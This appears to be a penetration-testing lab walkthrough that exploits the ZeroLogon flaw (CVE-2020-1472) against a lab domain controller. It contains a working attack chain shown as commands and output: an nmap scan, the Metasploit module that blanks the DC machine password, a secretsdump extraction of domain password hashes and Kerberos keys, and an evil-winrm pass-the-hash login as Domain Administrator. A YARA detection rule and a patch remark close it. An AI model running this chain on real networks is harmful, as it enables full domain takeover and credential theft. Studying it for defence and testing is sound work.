Exploiting the Windows ZeroLogon Vulnerability
22 February 2021
Goal
Exploit and gain the administrative access on a Domain Controller, which is vulnerable to Windows Zerologon vulnerability, CVE-2020-1472.
About ZeroLogon Vulnerability
ZeroLogon is a statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), which is a critical authentication component of Active Directory that handles authentication for User and Machine accounts.

The attack mainly focuses on the poor implementation of Cryptography, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
Effected Editions:
Windows Server 2019, all editions Windows Server 2016
Windows Server, version 1909, all editions Windows Server, version 1903, all editions
Windows Server, version 1809 (Datacenter, Standard)
Windows Server 2012 R2 Windows Server 2012 Windows Server 2008 R2 Service Pack 1.
Prerequisites
Below two utilities are required to perform the attack.
secretsdump.py - Download from the GitHub and save it on your attacking computer.
evil-winrm - Best way to install it as a Ruby Gem $ gem install evil-winrm; GitHub Repo
Recon
Perform the nmap scan on the target to find the running services and open ports.
$ nmap -sC -sV 10.10.208.101
Nmap scan report for 10.10.208.101
Host is up (0.41s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: WordPress 5.5.1
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-02-22 10:56:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hololive.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hololive.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: HOLOLIVE
| NetBIOS_Domain_Name: HOLOLIVE
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hololive.local
| DNS_Computer_Name: DC01.hololive.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-02-22T10:58:44+00:00
| ssl-cert: Subject: commonName=DC01.hololive.local
| Not valid before: 2021-02-21T10:49:07
|_Not valid after: 2021-08-23T10:49:07
|_ssl-date: 2021-02-22T10:58:54+00:00; -53s from scanner time.
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -53s, deviation: 0s, median: -53s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-02-22T10:58:45
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 201.39 seconds
The scan resulted the below valuable domain information:
NetBIOS Computer Name: DC01
NetBIOS Domain Name: HOLOLIVE
DNS Domain Name: hololive.local
Exploit
Initiate the metasploit to see if the target is exploitable or not.
If the target is vulnerable, the password will be set as empty.
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
---- --------------- -------- -----------
NBNAME yes The server's NetBIOS name
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT no The netlogon RPC port (TCP)
Auxiliary action:
Name Description
---- -----------
REMOVE Remove the machine account password
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME DC01
NBNAME => DC01
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 10.10.208.101
RHOSTS => 10.10.208.101
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
---- --------------- -------- -----------
NBNAME DC01 yes The server's NetBIOS name
RHOSTS 10.10.208.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT no The netlogon RPC port (TCP)
Auxiliary action:
Name Description
---- -----------
REMOVE Remove the machine account password
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 10.10.208.101
[*] 10.10.208.101: - Connecting to the endpoint mapper service...
[*] 10.10.208.101:49665 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.208.101[49665] ...
[*] 10.10.208.101:49665 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.208.101[49665] ...
[+] 10.10.208.101:49665 - Successfully authenticated
[+] 10.10.208.101:49665 - Successfully set the machine account (DC01$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
The target was exploitable and the password was set to empty.
Gaining the access
Using the secretsdump.py utility, dump the domain credentials.
$ python3 secretsdump.py -just-dc -no-pass DC01\$@10.10.208.101
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3f3ef89114fb063e3d7fc23c20f65568:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2179ebfa86eb0e3cbab2bd58f2c946f5:::
hololive.local\a-koronei:1104:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\a-fubukis:1106:aad3b435b51404eeaad3b435b51404ee:2c90bc6c1c35b71f455f3d08cf4947bd:::
hololive.local\matsurin:1107:aad3b435b51404eeaad3b435b51404ee:a4c59da4140ebd8c59410370c687ef51:::
hololive.local\fubukis:1108:aad3b435b51404eeaad3b435b51404ee:f78bb88e1168abfa165c558e97da9fd4:::
hololive.local\koronei:1109:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\okayun:1110:aad3b435b51404eeaad3b435b51404ee:a170447f161e5c11441600f0a1b4d93f:::
hololive.local\watamet:1115:aad3b435b51404eeaad3b435b51404ee:50f91788ee209b13ca14e54af199a914:::
hololive.local\mikos:1116:aad3b435b51404eeaad3b435b51404ee:74520070d63d3e2d2bf58da95de0086c:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:3415e858d1caff75baeb02c4dd7154328ea6c87f07336a5c926014392a40ed49
Administrator:aes128-cts-hmac-sha1-96:535501623337ae03580527692f08f0e1
Administrator:des-cbc-md5:bf34685d383e6734
krbtgt:aes256-cts-hmac-sha1-96:9702af2b67c5497940d0f0a7237fbd53d18fb2923fadd37f4ba33d6d5dab4583
krbtgt:aes128-cts-hmac-sha1-96:81628713bd5608becc4325052eb9702d
krbtgt:des-cbc-md5:25f1cea1542f9e31
hololive.local\a-koronei:aes256-cts-hmac-sha1-96:8085b97e73f4dfa6e2cc52a885dd3b1339bf17c17e999a8863686bdf0d800763
hololive.local\a-koronei:aes128-cts-hmac-sha1-96:2f6fd0c9e56a00883ab21544791becab
hololive.local\a-koronei:des-cbc-md5:89df5b3b9b680ea1
hololive.local\a-fubukis:aes256-cts-hmac-sha1-96:7b675daa6cd54ae667a2726a5d99259638b29467fd8e4b3cd6ec4e9564a168dd
hololive.local\a-fubukis:aes128-cts-hmac-sha1-96:883e1d7b14b9024527bd7da69c80a350
hololive.local\a-fubukis:des-cbc-md5:94294304ec7637c1
hololive.local\matsurin:aes256-cts-hmac-sha1-96:cfde1ad860382daa706dd11d585ff1512eef873dc85ae9a88437dc7501fa8e04
hololive.local\matsurin:aes128-cts-hmac-sha1-96:08a011409d044e2f1aec7a6782cbd7b5
hololive.local\matsurin:des-cbc-md5:04fde39d61c215fe
hololive.local\fubukis:aes256-cts-hmac-sha1-96:ed8e594f0b6b89cfa8030bcf9f3e41a9668793a12f598e42893fe8c9f6c5b8eb
hololive.local\fubukis:aes128-cts-hmac-sha1-96:ee003acb55927bb733826aa9a9ddfb53
hololive.local\fubukis:des-cbc-md5:075b8ffde398fe80
hololive.local\koronei:aes256-cts-hmac-sha1-96:6df316ac8564b8254457d973ad61a71a1dfcc5ffe6218cb39f14bb0bbda4a287
hololive.local\koronei:aes128-cts-hmac-sha1-96:6afe7f4196657648505d2af9bbfaf8ba
hololive.local\koronei:des-cbc-md5:a737e6073d15aecd
hololive.local\okayun:aes256-cts-hmac-sha1-96:cf262ddfb3239a555f9d78f90b8c01cd51032d34d104d366b4a94749b47fe6c5
hololive.local\okayun:aes128-cts-hmac-sha1-96:53be14aa0da3f7b657e42c5ed1cef12a
hololive.local\okayun:des-cbc-md5:10896d3786b9628f
hololive.local\watamet:aes256-cts-hmac-sha1-96:45f99941cfc277515aff47a4dfc936e805f7fedd3d175524708c868e2c405ec9
hololive.local\watamet:aes128-cts-hmac-sha1-96:07a6307a5b58f33a61271516ac3364cc
hololive.local\watamet:des-cbc-md5:bf622564a840f192
hololive.local\mikos:aes256-cts-hmac-sha1-96:aab547ee10782fef9aea3b4be5392e7ca9605d0dca95f7510dca40b9628f4233
hololive.local\mikos:aes128-cts-hmac-sha1-96:5c56246d1fd7a4db5ff4fb65ba597e42
hololive.local\mikos:des-cbc-md5:6b2f7fa7a4ecd0c1
DC01$:aes256-cts-hmac-sha1-96:dbf8dbaaccbf17d6fb96cbb3c4046099a4a41d1453ff2d8a8970216ed15d9bf8
DC01$:aes128-cts-hmac-sha1-96:4c146fe76ec6150267564d9bd69769d8
DC01$:des-cbc-md5:cd161923ab9ec11c
[*] Cleaning up...
From the results, we have the Administrator’s account NTLM hash: 3f3ef89114fb063e3d7fc23c20f65568.
Login to victim as Administrator
Using the evil-winrm utility, login to the target with the captured Administrator’s NTLM hash.
$ evil-winrm -u Administrator -H 3f3ef89114fb063e3d7fc23c20f65568 -i 10.10.208.101
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami
hololive\administrator
The victim was successfully exploited and logged in as Domain Administrator.
Detection
The below yara rule can help in detecting and alerting if there were any Zerologon exploits executed.
rule Cynet_Zerologon_ZeroClientCredential
{
meta:
ref = "CVE-2020-1472"
description = "Detection of Zerologon Exploit using zeroed client credential"
author = "Cynet"
date = "07/10/2020"
reference = "https://www.cynet.com/zerologon"
reference_1 = "https://www.secura.com/blog/zero-logon"
strings:
$zero_credential = { 00 24 00 00 00 06 00 (0? | 10) 00 00 00 00 00 00 00 (0? | 10) 00 00 00 [1-29] 00 00 00 00 00 00 00 00 00 00 00 (ff | ef) ff (2f | 2e) 21 }
condition:
$zero_credential
}
Patch
Microsoft has released the patch for the vulnerability and advised to update the Windows Servers.